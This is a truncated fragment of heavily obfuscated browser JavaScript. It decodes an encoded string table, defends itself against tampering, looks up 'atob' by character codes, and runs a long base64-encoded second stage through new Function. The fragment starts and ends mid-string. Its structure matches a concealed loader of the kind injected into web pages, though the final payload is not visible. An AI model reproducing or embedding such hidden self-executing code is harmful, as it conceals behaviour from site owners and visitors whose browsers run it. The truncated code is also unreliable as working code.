ExDUutiXCLmXyZfIr1jk','re0XtwL3BLzUAhHLq2nWsZbVB01izZbovefZsJbom1Dw','EejmruLZuxL4ruTuDdLmr05Iu2LND2vestnnExDUvunA','vNPrmeP5D25rBu5jvMXKuLPSrw5mq2ryvwK5A1qXtNjv','u2nZwtf0s0TeqJrnEMm0tenKwLvTuM9kEwXKufvVB01i','mgnUtenKwe5wsMPtrZf2vvzJmgjhtLjJu2nZsJfKuvvT','yvHoyKOXqM1JBMrmzwLKzeTuDdLmr2XIsJncEwiZuNzK','wKzsvgiYtJvsEwnZsJnkvgiYwNvKmhbQvLzJBKXdzfHo','tuHNmu1TrxnkmMHhv0rbBKTtDeTlrei0tw1AAKXdzdns','q3DUtLu1tuTty3byu2HdteHWyLvtz3DLreK0tNL3BLCX','CffkEwTYu2LND2veuMLou3DUwtbAuLD5y3blmg9VtuHN','EvPuqxnkmJLeyvnNBKTtDeTlrei0tKrgA0XdzdbkAwCY','uJfJBKXdzdfAEtLQu2PjnvjPy3nkmwrryKDssveYDgHA','Ce8ZmhbpmLjIvvnND2vettnoAxDUs0vOCe5Py3byu2Hc','mg9VtuHNEvL6A3nkmg9SzvnNBKTtDeTlrei0txPJEKXd','DfHkExDUvJfbnfPwyZfIr05kyLC5q0P5D25wEMrhwtbS','tNPku2nWsZbVB01izZbpvevZsJjOr1Deqw5lu3rls0rc','tunJCeSWB29nsgCXttjnC0OYDfPnA1fUs1n0s0TeqJrn','D1DPy3nkmwrsyKDsv09hDhzzvwG1sNL3BMfhzfruBNbR','CLnPz3DLrfe1tML3BLvdwKPtq2nWsZbVB01izZfoEK1Z','neP5D25HBgn6wKzgvgiZvLHomLvUtenKDgjxDfHLvgHY','tvDjm0XdyZbsAZrQsNLRCLnPz3DLreL3t1n3BMffwLLn','DgvZDa','vNPKA1PgrM1oq2nZsJfKu2fSAfHuELf5wLHfBKXdzfHv','tenKwfqYBenwELL6wta4ngiWvw5mq2rytMTkALvQAhjn','r1Deqw5lu2TXtfHcAgnUtMXtvZuWs0vRB01izZbpr1LZ','ohz4v1DtBa','mg9VtuHNmu1hsxnkm1yYuw5RBKTtDeTlrei0ttjnneXd','B01iz3Lov1fZsJjKmvvhuw5lu3rls0rcne5esxDmq2rS','tLy1ruP5A3jtAwD3zurnmu15D25Av0zfs2LJCeSWB29n'];var _0x3442632u=_0x3442632d;function _0x3442632d(a,b){a=a-0xa1;var c=_0x3442632c[a];if(_0x3442632d['dennbI']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x3442632d['uptxZS']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x3442632d['zAJIPI']={},_0x3442632d['dennbI']=!![];}var e=_0x3442632c[0x0],f=a+e,g=_0x3442632d['zAJIPI'][f];if(g===undefined){var h=function(i){this['RuraEs']=i,this['dgoGvD']=[0x1,0x0,0x0],this['jEUNjy']=function(){return'newState';},this['jrpaAd']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['ueHxQD']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['zBUVps']=function(){var i=new RegExp(this['jrpaAd']+this['ueHxQD']),j=i['test'](this['jEUNjy']['toString']())?--this['dgoGvD'][0x1]:--this['dgoGvD'][0x0];return this['LDEgEU'](j);},h['prototype']['LDEgEU']=function(i){if(!Boolean(~i))return i;return this['cesIQQ'](this['RuraEs']);},h['prototype']['cesIQQ']=function(j){for(var k=0x0,l=this['dgoGvD']['length'];k<l;k++){this['dgoGvD']['push'](Math['round'](Math['random']())),l=this['dgoGvD']['length'];}return j(this['dgoGvD'][0x0]);},new h(_0x3442632d)['zBUVps'](),c=_0x3442632d['uptxZS'](c),_0x3442632d['zAJIPI'][f]=c;}else c=g;return c;}(function(a,b){var q=_0x3442632d;while(!![]){try{var c=parseInt(q(0x1a5))+parseInt(q(0x1fb))*-parseInt(q(0x1b1))+-parseInt(q(0x15b))+-parseInt(q(0x177))+-parseInt(q(0x1a8))*parseInt(q(0x102))+parseInt(q(0x110))+parseInt(q(0x150));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x3442632c,0x2652e));var _0x3442632e=window;function _0x3442632f(c,d){var r=_0x3442632d,e={};e['PpAcW']=function(i,j){return i===j;},e['FgHxC']=function(i){return i();},e[r(0xc2)]=function(i,j){return i!==j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h['length']===d&&function(j,k){var l=g(this,function(){var s=_0x3442632d,n=typeof window!=='undefined'?window:typeof process===s(0xba)&&typeof require==='function'&&f[s(0x1c3)](typeof global,'object')?global:this,o=function(){var t=s,p=new n['RegExp']('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!p[t(0xfe)](l);};return f['FgHxC'](o);});l();for(var m=0x2;m<k['length'];m++){if(f['PnAim'](j['charCodeAt'](k[m][0x0]),k[m][0x1]))return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x3442632f(_0x3442632e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDQ4NDk2OTRjPVsnVzVDb1c1V'+'mRSM0snLCdXNHVTejFpOScsJ1c3MHhXNn'+'BkSnZ5JywnV1BXblc0eGNHQ28yJywnZVN'+'rbmZLNGInLCdXNE5jTXdHWVc2TycsJ29K'+_0x3442632u(0x152)+'WhkSDhrZ0QxYScsJ1c1MVlrdnp3Jywna1'+'NrOUNTa3VXUnEnLCdXN2xkVlNvVnZDb0s'+_0x3442632u(0x1bc)+'THEnLCdoQ291QTBySycsJ1c0V3lmbWsyV'+'zZTJywnakpia1dRbGRPcScsJ0Rta05XNU'+'JkUTE0JywnbXRXRlc3Zk8nLCd0bWtyV1B'+_0x3442632u(0x11a)+'Y05acGNPRycsJ3RDb2dXT0ZjSUNrOCcsJ'+_0x3442632u(0x12c)+'c2dGRJZU5kSUdLJywnVzROY1Z2aThXNE8'+'nLCdCTVRUQkNvRicsJ3BKTmRVU29VVzZh'+_0x3442632u(0x175)+'CcsJ3MzNWFCOG9uJywnQjhvWVc2VFVDRy'+'csJ1c3UmNIQ2tRV1FUaScsJ1dPZGRWd1p'+'kTDJ1JywnVzZKY1B1T0ZuRycsJ2JyWFpX'+'UHBkTnEnLCdETkJjS2JWY0phJywnVzVCZ'+'FJDa29EdlMnLCdXN2Y1VzREdWVhJywnV1'+'JsZEttaytnWWknLCdXUHBjVUNvUFdPeU0'+'nLCdXT3BjVENvd3BZUEtDbWtzYlNvM2pD'+'a1QnLCd6Q2tNVzRsZElLOCcsJ2FTb3VFW'+_0x3442632u(0x18b)+_0x3442632u(0x139)+'nQjhvclc2YklzVycsJ3Zta3lXNXBkSnhT'+'JywnV1FaZElKRFJXT2knLCd6bW94V1BOY'+'1Zta0UnLCdXN0ZkUjhrRGZaZkdXN08nLC'+'d2MEh1cUNv'+('QScsJ1c1dGNJOG9OVzdiNycsJ1c1dWh2T'+'HVOJywnaG1rMUNZaGRVcScsJ1c2alBXNE'+_0x3442632u(0x18a)+'vdmRtJywnQ045MHFTb3knLCdXUkR5Zkt0'+'Y0dxJywnYmMxb1dSUmRJVycsJ3JTbzJXN'+'jU0QUcnLCdmU2srdEc3ZE9HJywnVzRxdm'+_0x3442632u(0x120)+_0x3442632u(0x163)+'J1dPVmNMbW9VV09xNycsJ0UyZGNIM1QrJ'+'ywnRUtKY0lXdGNMYScsJ2VIeVhXNHpwJy'+_0x3442632u(0x189)+'xJywnZU1hVVdRTzMnLCdXUUZjVlgzY1BD'+'azUnLCdCaHZBd21vRycsJ25HVGhXNHZMJ'+'ywnaW1rQ3Zta1cnLCdvMHFWdnJXJywnVz'+'d4ZE1Tb3V1U29JJywnVzVoZFI4bzJxQ28'+'yJywnendoY1RLamwnLCdDSnRkSm1vSnZH'+'JywnV08xelc0SmNNbWtuJywnanJYcldPQ'+'mRQcScsJ1dRaGNMbW9BV1JTbycsJ3pDbz'+'BXNGZ5RFcnLCdXNTVDVzR2c2VHJywnV1J'+'KY0pxcGNWOGtsJywnV1I5NFc3N2NNU2tJ'+'JywnRW1ralc1SmRJMDAnLCdXNzNjT0Nvc'+'1c1cmYnLCdXUlJkSmRyYVdRVycsJ1c1N2'+'RJbWszRk5LJywnemh0Y1QwUFAnLCdqQ2t'+_0x3442632u(0x1d3)+'Y0ptb01XNnJGJywnVzRSY09Tb0JXNjNjS'+_0x3442632u(0x14d)+_0x3442632u(0x11f)+'jVzdsY0pDa3gnLCdwSUpkSjhvZVc1MCcs'+'J1dQZGRWMjdkSk5DJywncTFDYlc2eGNRc'+'TlOa0NvaEZleGRHRycsJ3N0cGRNU29pdW'+'EnLCdXUW1p')+('VzVSY1E4bzQnLCdXNmxjR1NvRlc1RmNJY'+'ScsJ1c3aGRPOGtGV1BYRycsJ1dSOXdXNF'+_0x3442632u(0x172)+'HN0YwV1AnLCdXN09uVzdwZFExdScsJ1c2'+'NFBsU2tRVzRxJywnV1BWZEdYamtXUjQnL'+'CdXN1pjVEl4Y1RDa2snLCdXT0RuVzdyRm'+'ZZVmNOcScsJ1c3dGRVOGsxV1E5TycsJ2N'+_0x3442632u(0xa1)+'N2NVd2RkVW1vSycsJ1c2Q2NhQ2syVzVxJ'+'ywnVzZoY1Q4a25XUDFvJywnY2F2b1c0TG'+'YnLCdXUVRHbEtsY0dxJywnVzZCZE1tb0d'+_0x3442632u(0x19c)+'RUdYUicsJ1c1ZGNMc0pjVlNrdCcsJ3VLL'+'2NSTkxGJywnVzVkY0h3VmRVU290JywnV0'+_0x3442632u(0x194)+'XUHJUV1FXb2hxJywnaG1rVUNJaGRIcScs'+_0x3442632u(0x10d)+'zAnLCdyY0RvV09iZScsJ1c1ZU5XNnBkVU'+'5XJywnVzU5OGNNdmYnLCdXUk9KVzV0Y1U'+'4b2wnLCdXUjFBVzRsY0tta0onLCdXNmRk'+'SUNrSEIyaScsJ1c2cGNVZlpkSFNvbCcsJ'+'1c0WFliZ0xqJywnVzVKY08zQmRWQ29WJy'+'wnbnNQMlc2ZlcnLCdXT2xjVXJUeXVhJyw'+'ndEszY1NnYm8nLCdXT2hjSW1vNldRcXkn'+'LCdXUUR4YTFGY1NHJywnVzUvY05lOEpjV'+'ycsJ2gyYUpXUnV3JywnaXRKZFJTb0FXNV'+'cnLCdXNC9jVWVLK1c2QycsJ1dRZjRXNC9'+'jUVNrOCcsJ2ZtazdhZTBwJywnek1Ta3Jl'+'VycsJ2NHUFRXN2ptJywnVzVGZEdDa0ZXU'+'lhiJywnVzZKY1U4a2VXUlh6JywnV1JkY0'+_0x3442632u(0xd2))+(_0x3442632u(0x1e3)+'CdGOGt4VzdSZEdnSycsJ0VDb3JXUVJjSW'+_0x3442632u(0x1f6)+'oRGUnLCdXNjBTVzZ4ZFF1cScsJ1c2aGNJ'+'bWs5V09icCcsJ1dRSmRNWVREV1A0JywnV'+'zczY0wzUmRRU29rJywnc0dMeFdPNWYnLC'+'dXUHBjUXI5Nlc2QycsJ2tjYlhXUDNkSHE'+_0x3442632u(0xe8)+_0x3442632u(0x10f)+'zRTJywndk1Ea0I4b0EnLCdXUjkwVzcvY0'+_0x3442632u(0x13c)+'ka1cnLCdXNnRkTW1rOVdQNUQnLCdlWVRq'+_0x3442632u(0x12b)+'Hh0ZEpLdScsJ1dSbGRIU2sraVp1JywnZX'+'JyUVdRL2RTYScsJ1c1L2NRQ29sVzd4Y0l'+'HJywnd3I0TFdRRytCbWtpalcnLCdXNmJY'+_0x3442632u(0xa8)+'0d6eicsJ3B2OHdGWmknLCdESFZkVlNvL3'+'ZhJywnV1EzY05ISmNObWtqJywnV09QOGJ'+_0x3442632u(0x10c)+'b3NYcGRJRycsJ1c3RmNWZ3VrZkcnLCdle'+'HFFV1BlcycsJ1c0aGNUQ2tIV1ExRCcsJ0'+_0x3442632u(0x1de)+'PJywneThrZVc2dGRMM2EnLCdXUGZaVzY3'+'Y09Day8nLCdXNXhjS0t5Z2NXJywnV1JkZ'+_0x3442632u(0x1f8)+'dFdWpHem1vVCcsJ1c3eTN5dTQrJywnVzR'+'CY1ZTb0xXNjk1JywneVdkZEtTb1RyVycs'+'J1c0bXllbWtkVzd1JywnVzZ5OGVta2xXN'+_0x3442632u(0x1f2)+'NMQ2tZJywn')+('V09IMlc0eGNNOGtQJywnVzVXdHpNV2cnL'+'CdXNHBjUng0cVc1OCcsJ1c2dGRMbWt2eH'+'ZlJywnem1vbFc0SFJXN2knLCdXUkQrVzV'+'sY1NDa0InLCdlYUMwVzcxeScsJ3VoYVRX'+_0x3442632u(0x1ce)+'nFkY1Bta0UnLCdXUnRjUVgzY1ZtazMnLC'+'dldEJkUG1vNlc3cScsJ1c3SmNWbW9NVzY'+_0x3442632u(0x18f)+'VScsJ1dRdmFlaEJjS0cnLCdtWXJaVzdyV'+'ycsJ1dReGRLeE5kTGZ1JywnVzVSY05Tb0'+_0x3442632u(0x1b7)+'paHVPJywndlNvTmFtb0VXNFdabnMzY0hL'+'eGNMYScsJ1dSSmNWbW9SV1JpeScsJ1c2U'+'mNMU29NVzd2TScsJ1c1QzZjU2tXVzdTJy'+'wnYjFXVkZXJywnVzdGZE51UmRSR0snLCd'+'XUlJjUDhvUldQU04nLCdjc0RGVzVINCcs'+'J3ExcWJXNk5jUUcxdm9Tb1R0Z1ZkTnEnL'+'CdXUFpkSzBGZE93cScsJ2QweUpGcjAnLC'+_0x3442632u(0x1c0)+'TNFdPeTMnLCdXNzBLVzRwZFFmcScsJ1dP'+'WmNPOG9IV1JTUScsJ1c2bWFXNWRjSThvT'+'ycsJ0NaN2RPU29Yd2EnLCdXUUcyVzVOY1'+'VTb0YnLCdXNzNjVGROY1FDa0MnLCdXNHl'+_0x3442632u(0x12e)+_0x3442632u(0xd5)+'3dTb2VXNjE1VzdPJywnVzV0Y1Vtb3BXN0'+'JjVHEnLCdXN2RjTGdtK25xJywndWM3ZFV'+'Db3FxRycsJ0ZKRmRVMEpjS3EnLCdqbW8w'+'dEdMTScsJ1c2WEhsTmJqJywnZHZPcFdSd'+_0x3442632u(0x18e)+_0x3442632u(0x127))+(_0x3442632u(0xd6)+_0x3442632u(0x159)+'c3WHonLCdXNUJjTXg0dmdHJywncFhkZFJ'+'Db1JXNWEnLCdXT0pjVUNvMVdSaUInLCdX'+'NXhkUjA3ZEdXbScsJ0Q4b0pXN2o2VzZXJ'+'ywnVzRuZ1c3WFhiRycsJ1c1cmVXNmJkZH'+_0x3442632u(0xbe)+_0x3442632u(0x18c)+'OG85VzZCY1FHJywnVzd0ZE9Db2F3OG9qJ'+_0x3442632u(0x192)+'VXJywnV094Y1BaOUx4VycsJ2pTb0tzYVh'+'oJywnVzdoY01ONEptRycsJ1c0bUJGdWlI'+_0x3442632u(0x19b)+'ywnV1J2ZFc0VmNVU2tpJywnV1FKY01ZRm'+'NPbWt2JywnVzR0Y013M2RRQ29FJywndzh'+'vNFc0OTB6cScsJ3dmWmNIZm5FJywnRFdk'+_0x3442632u(0xef)+_0x3442632u(0x1e5)+_0x3442632u(0x140)+_0x3442632u(0x114)+'MWNHJywneG1vUFc3YlRXNVMnLCdXNTNjT'+'2JCY1A4a0gnLCdhc3hkTkNvdFc2RycsJ3'+_0x3442632u(0x135)+'nV094ZEdHRE5XUWEnLCd0SERyV1FiRCcs'+'J0VOZGNIM0hEJywnV09KZEhZMXhXTzQnL'+_0x3442632u(0x1b9)+'9OJywnVzRhd1c1SmRSZWUnLCdrdWVkRXR'+'LJywnVzdWZFM4a0txZ2UnLCd3MzNjTDFM'+'UicsJ1c1TmRSeGxkVWJHJywnVzdOY1BDb'+'1dXNkhGJywnV1FYYlc1UmNMbWtyJywnbE'+'gwdVc3WGcn')+(_0x3442632u(0x147)+'ScsJ1dPM2RRbWtPa2R1JywnVzRTTVdScW'+'diYScsJ1dPL2RMdWRkTHVTJywnVzYvY1N'+'Tb0JXNWZTJywnd0hieldRYmsnLCd5U2sv'+_0x3442632u(0xff)+'lZjVVpWY1RTa3YnLCdjd3VjRGNXJywnVz'+'ZwZE1ta0pXUmorJywndnhHWHFLcScsJ1d'+_0x3442632u(0xb0)+'JywnVzRoY05Tb1NXNDk2JywnZVpiWVc3Y'+'nknLCdXUXFvVzVGY084bzInLCd3WmhkVm'+'1vUENXJywnVzY5SnBLMTAnLCdDbW80VzY'+'1VXdxJywneGdxS3oycScsJ2U4azFCQ2t5'+'V09HJywnVzRhWFc3TmRLMjgnLCdXNXBkS'+'21vUHlDb1YnLCdXUk5kRzFkZEdlNCcsJ1'+_0x3442632u(0xa2)+'nLCdXN0ZkSlNreHYzSycsJ1c0UmRSbW8r'+'RlNvRicsJ3c4b3VXT2xjVDhrdicsJ3JTb'+'29XNEQ3VzVXJywnVzdGZE5DazJXT0xUJy'+'wndGU3Y05HdGNUYScsJ1dQL2NNU29uV1A'+_0x3442632u(0xfa)+'QycsJ2pySG5XNmJJJywnV1FmTFdRYXZoc'+_0x3442632u(0x1dd)+_0x3442632u(0xf7)+'NOGttVycsJ1dPSmRIOGtkZ0k4JywnVzcx'+'VVc3MThjVycsJ2dKbklXUjNkU1cnLCd5a'+'Fh6eENvdScsJ1c2ZGRWU2tEV09iSCcsJ1'+'dQWEhXNFJjSG1rVScsJ1c2eXZXNlJkUXY'+_0x3442632u(0xfc)+_0x3442632u(0x15c)+_0x3442632u(0x106)+'JnVmNLZWJS')+('JywnVzd0Y0lnQmRUOG9GJywnVzZOZEpTb'+'1d4U29rJywndW1vQ1c3bldFcScsJ1dRdG'+_0x3442632u(0x157)+'XNmlqQTFDUicsJ1c0aGNUU2t5V1FEaCcs'+'J1c3RmRVZnRkS3R5JywnZVlITlc0blInL'+'CdXUlpkUGVkZEwwQycsJ0Vtb3lXNXJPVz'+'U4JywnV1JsZFNTa0hpWVcnLCdsM2FUemN'+'PJywnbkhiQlc1ci8nLCdXNUpkRzhrT0Mx'+'SycsJ2hDazlyU2srV09XJywnVzdLVFc1W'+'mRRMkcnLCdXUjdkUDhrZmdibScsJ3UzeV'+'RXT20rdFNrOFdRZkxXT0RnJywnZVNremp'+'2eTQnLCdiZjBKRHEnLCdlZFAwV1FGZFBX'+'JywnV1FEVFc3aGNMbWt6JywnV09WZEdka'+_0x3442632u(0x13e)+'RjSzhrQVdRWDknLCdyU29qVzV6OFc0Vyc'+'sJ1c3N2RLZnhkR0gwJywncFNvYXRkOUYn'+'LCdXUWJwV1F5bWdHJywnQUNvZmsxbGNNV'+'ycsJ2htbzhBZGpkJywnY21rUWlLS1onLC'+'dXNGxjTU5CZEw4b2InLCdGcTNkVEsvY0d'+_0x3442632u(0x1ac)+_0x3442632u(0xe3)+'E5tb1hyOG9xJywna0lWZFJTb3hXNTAnLC'+'dXNWUxVzQzZFB4NCcsJ1c0aGRKU29tcjh'+'vbycsJ1c1ditXNnZ0amEnLCdXNUJjUzhr'+'b1dQYmgnLCdXUE91VzdCY09Tb1UnLCdmd'+'WlLRmRhJywnV09sZEpta2xhV0snLCdXND'+'djTVhoY0pDa3InLCdhc2JvV1IvZEpxJyw'+'namR2VFdQM2RMRycsJ2w4a0F6SUJkVVcn'+'LCdXNnRkUjhrMVdSakInLCdXNlhlVzRiN'+'2VXJywncHNIbldPTmRTYScsJ1c3cGRMSy'+'9kSklPJywn')+('V1JSY0hITmNIbWt3JywnVzRGZFFMTmRVR'+_0x3442632u(0x182)+'EnLCdwU29LV1A3Y1NLeScsJ1dRVEtXUm0'+'xa1cnLCdhQ2tsdHFSZFNHJywnRW1vTFdS'+'eGNQbWtZJywnYUw4TVdPR2InLCduOGs5c'+'jhrQVdSeScsJ1c1WFNud0xYJywnYzFXWV'+'dReWonLCd3TUM5c0xDJywnV1JLZlc1QmN'+'WQ29sJywnY1dSZEltb0ZXNUMnLCdXUUxM'+_0x3442632u(0x112)+'mhoY0xhJywnQU5HSUZ3UycsJ0ZDa2JXN0'+'pkTE5TJywnV1IvZEo4a2dncUMnLCdrOGs'+'5Q3R4ZFJXJywnVzdWY1Nta21XUDFqJywn'+'bElqV1c3SGsnLCdqbWt0dThrbFdQSycsJ'+'1c3eGNWczNjUW1rVicsJ1c1TzNXNlJkUk'+_0x3442632u(0xd7)+_0x3442632u(0x1b0)+'UycsJ2VTb2J6WG5xJywnVzVkZEg4a2dXU'+'VQrJywnV1BHSFc3UmNWQ29sJywnV09KY0'+'9HWC9DRycsJ1dPQmNNYXBjTzhraScsJ3d'+_0x3442632u(0x1ef)+'LCdlQ2tLcThrcFdQMCcsJ1dRSmNNV2Zpc'+'1cnLCdXNGZWVzQ5cm5XJywnV1JCY1Btbz'+_0x3442632u(0x199)+'4Y1RTb2RXNXovJywnazhrNHphRmRJRycs'+_0x3442632u(0xc3)+'G9nVzVidFc2aScsJ1c2WmNUaFZkTFNvYS'+_0x3442632u(0x17f)+'kSWVPJywnVzdCZFJDb3F2OG9QJywnVzQv'+'Y1EwSmRWOG9WJywnV1JWZFRJanhXUjQnL'+'CdibW9TdFoxTCcsJ1dRTFRXUUdrbkcnLC'+'dsMnFIRGRt')+('JywnVzZ0ZEx1eGRSY08nLCdkczdkT1kvY'+'0tDa0l4MjgyJywnQ1cvZEhtb3B6cScsJ3'+'gxM2NISzVtJywnVzZhUVc3SmRPMm0nLCd'+'2Y2xkSzE3Y0xhJywnemQ5aldPZnUnLCd2'+'Q29PYzFsY1U4b0JsU29Qd0xxUGdhJywnV'+'090ZEt3SmRHMkcnLCdXN3RjVThrRVdQTD'+'YnLCduQ2s2bHh5UycsJ3U4azVXNzdkTU5'+'xJywnV1JuRVc1aGNNbWtxJywneVdMUFdQ'+'UEcnLCdGQ29pVzZQelc1VycsJ1c3VmNKQ'+_0x3442632u(0x119)+'5HVzZuZicsJ1c1UmNUU2tnV1FMYScsJ1d'+'PUmNVQ295V1FHZicsJ1dQL2NWSHJ3RWEn'+'LCdjV2pTVzRieScsJ1dRL2RWQ2tlb1pxJ'+_0x3442632u(0x15e)+'NObW9UJywnV1BKZFNTazZXUkZkVFNvQUF'+'kTmRTU29tcEx5JywnVzVwZFJta2FXT2ZI'+'Jywna1Nrb0Q4a0hXUVcnLCdXT0JjUHMzY'+'09ta1UnLCd6YVZkU3cvY1FhJywnV1FSZE'+'paWG5XUmEnLCdiWXRkTzhvclc0cScsJ3R'+'HTmRObW9zeXEnLCdXUDBNVzQzY1M4b0wn'+'LCdXUi9kVU10ZFZ1SycsJ3h1L2NVZjFaJ'+'ywnRVNrMlc0bGRMMHUnLCdXN3RkUktCZF'+'BzZScsJ2w4a0RpS3FzJywnZ2c4ZldQOEo'+'nLCdXN1pjTmcwZ2pXJywnVzcvY1VmUmRO'+'Q29TJywnczBWY0daaGNUVycsJ1c2M2NMS'+'U5jTVNrbicsJ1c0bGNWMGEzVzdPJywnaV'+'NrS212TzQnLCd6OG9UV1FkY09ta2YnLCd'+'XUVhIV1B1UWdxJywnVzYzZElTb2lGOG9N'+'JywnVzRTbXlLV2cnLCdvZDR2VzZyYycsJ'+'1c3ZWhXNTdkR3VDJywnV094ZFFDa2twSE'+'MnLCdjc2JN')+('VzdqTicsJ3J0MTFXUTV2JywnZUlmVVdQR'+_0x3442632u(0x1be)+_0x3442632u(0x1fc)+'XNkNYZlNrSlc1ZScsJ1c0UGlqTTkrJywn'+'aVlQNVdQUmRQcScsJ1c2aTVXNzNkSmVtJ'+_0x3442632u(0x1cf)+_0x3442632u(0xcf)+'XNWknLCdXNFg0bE5mcCcsJ1c2VmRHOGtl'+'V1I1VicsJ1c2M2NLWGRjR0NrMicsJ1dQN'+'2NIQ29RV1E4NScsJ1c2YkJXNzFEbHEnLC'+_0x3442632u(0x19f)+_0x3442632u(0x169)+'ZFVhJywnVzVwZFNta2J6Z1cnLCdFZkZjU'+_0x3442632u(0x14b)+'1rU2dYQycsJ1dPeGRITGhkR3dtJywnV1B'+'6Zlc0dGNNU2tCJywnV1F0ZExoRmRNTEcn'+'LCdXUjl1VzZSY09ta3knLCdjZEtkVzZUR'+'ycsJ1c3SmNLWGxjTENrVCcsJ1c0QmNNbW'+'tKV1AxRScsJ1dPTEFXNjdjTG1rLycsJ3p'+'Db05XNnpPdWEnLCdqSS9kSkNvZVc0Sycs'+_0x3442632u(0x1eb)+'GtEJywnVzZwY051cTlrcScsJ2R0YUVXNE'+'RJJywnRnZ0Y0pxdGNNcScsJ3dlbTl1dVM'+_0x3442632u(0x14f)+'JywnV09oY0lJOTZxYScsJ3VDb0J1WGp5V'+'zZ0Y1BIM2RTOG9mV1FISicsJ1dQdGRQMH'+'BkTmV1JywnVzQ1aFc3RFJhRycsJ1c3WEl'+'XNGZkbWEnLCdDS2xjTFdaY09XJywnV1By'+'WmVmN2NJRycsJ1dRdGRSYTlrV1A4Jywne'+'XVpRXpneScsJ1dQeGRMeHhkVEwwJywnV1'+_0x3442632u(0x1f3))+('U2txJywnYm1rcEZtazBXT08nLCdXNTNkV'+'jhranl4bScsJ1c2cGNHMnBkTkNvKycsJ2'+'MzMG1DWmEnLCdXUmo5V1Bpa2FxJywnV1F'+'KY0hhOW95RycsJ1c3WmNKZEZjUUNrMCcs'+'J1dPQmRJcm5rV1BDJywnYXQ5dldQaGRJY'+'ScsJ2ZjcmhXN3pwJywnVzYvY1EzQ1hXNk'+'MnLCdXNzdjSXVKZEhTb0cnLCdXUTNjVWR'+_0x3442632u(0x131)+'T0xBaXVWY0lhJywnVzVSZExtb3d5bW93J'+_0x3442632u(0x1b6)+'wnaTNXSFdPS3UnLCdXN0pkVjB0ZFBZTyc'+'sJ1c3M2RWOGtCQkthJywnbzhvWnNZTHIn'+'LCdXN2hkRzhvQXZDb0cnLCdXN1JkUDhrZ'+_0x3442632u(0x1c7)+'lYZ1dROCcsJ1c2UmRHbWtRV1IxRicsJ1c'+_0x3442632u(0x1df)+'LCdXN1pjTXVsZFZTb1InLCdyOG9qVzZMT'+'Vc2TycsJ2RjMDZXNlB6JywnZ051VldQOD'+_0x3442632u(0x17a)+'kTHEnLCdsU2tUdThrdVdPTycsJ3BNU3J1'+_0x3442632u(0xf4)+'0lXJywnVzZoY09KbGNUU2trJywnV1FKZE'+'hTa2JiZG0nLCdwMzhvV1FHSCcsJ1c2cGR'+'NOGttV1JiQycsJ1c1aGRVbWt4V1FIVycs'+'J1dQQmNSYlJjUDhrcScsJ1dPMUZXUG1NY'+'XEnLCdXNk5jTlNvQ1c2cnEnLCd2TTdjSG'+'VUVycsJ3BiWDZXUWRkUFcnLCdnQ29udUl'+'mOCcsJ1dQZGRKQ2tPZWFpJywnVzdKZEww'+'WmRWZEsnLCdXUUZkTDFsZFN1YScsJ1dQb'+'GNVSGxjRzhrUScsJ1dRYTJXN05jVDhrei'+_0x3442632u(0xc8))+('NHhkUWVhJywnV1FWY0lDbzhXUktvJywnQ'+'zBqMkU4bysnLCdXUVB5V09TcGhHJywnVz'+'dOY0lDb2JXNnBjVmEnLCdXNVJjT0NvV1c'+'2cm4nLCdXUWo2V09tTmdhJywnVzZpVlc3'+'eGRTQ2t0JywnVzdSZEttazh0Mk8nLCdXN'+_0x3442632u(0x1cb)+'wnYVNrWnVDa2JXUTAnLCdXNnEvRWVpeCc'+'sJ1c1aGRLOG80dkNvSycsJ2xYcGRPQ29B'+_0x3442632u(0xeb)+_0x3442632u(0x115)+'tXNkpjVEcnLCdXN3BkUTBSZFNjZScsJ1d'+'ScGNOQ2tPV1E5bnZ0N2NVcScsJ25ta015'+'Q2toV08wJywnYklSZFFtb2lXNE8nLCd6d'+'VZjVXJkY09HJywnVzd5VEZMZS8nLCdXN2'+'JqVzRud25XJywnVzZCZFNDa1BzTkMnLCd'+'XNzNjR3V1ZVc2RycsJ1c1YkZsdXYrJywn'+'VzR5dkEwT1MnLCdXT3RkR2E5bFdROCcsJ'+'1dSVmNVWC9jSENrdScsJ2o4b2JFWmpKJy'+'wnV1J4Y1BtbzRXUGVsJywnV1FoY0hyVmN'+'MbWt1JywnV1EzY0xjblRBVycsJ1dRNG9X'+'NlJjSjhvaScsJ2lNaW5XUFczJywnVzV4Z'+'E12bGRSWTAnLCdXT3l3Vzd0Y1M4b08nLC'+'dXNi9kUzhraHkzdScsJ0NXTmRVd3hjTGE'+'nLCdwQ29jQVc5KycsJ1dRZGNWOG8rV1FP'+_0x3442632u(0x1e8)+'W90JywnV1B4Y01jcGNQbWtpJywnaFpWZE'+_0x3442632u(0x12d)+'PT1BXN3hjSlNvbycsJ2Y4azB1bWtSV1Iw'+'JywnYk51cldQU3MnLCdXNUh5VzdYU2xhJ'+'ywnZEk3ZFZDb25XNkMnLCdXN2ZYVzV2aW'+'dHJywnV09M')+(_0x3442632u(0xda)+'CdXNC9jUmhWZExTb0UnLCdXN0JjSEtWZF'+'VDb3knLCdGV1pkSnhWY0lxJywnV092S3B'+'nbGNUVycsJ0ZxZllXUUszJywnV1FUSGVL'+'eGNURycsJ3Ntb0tteHBjU2EnLCdFQ293V'+'zVEVEVxJywneENvOVc1ZmZ2YScsJ1dQdG'+'NSOG9GV09HZicsJ1c3SmRLbW91QkNvcSc'+'sJ3d1R3l1TDgnLCdXTzViZ3dwY1RXJywn'+'dDhvZ2ZlN2NUcScsJ1dPNUpXUTQ5ZnEnL'+'Cd1bW9SbE5oY0thJywn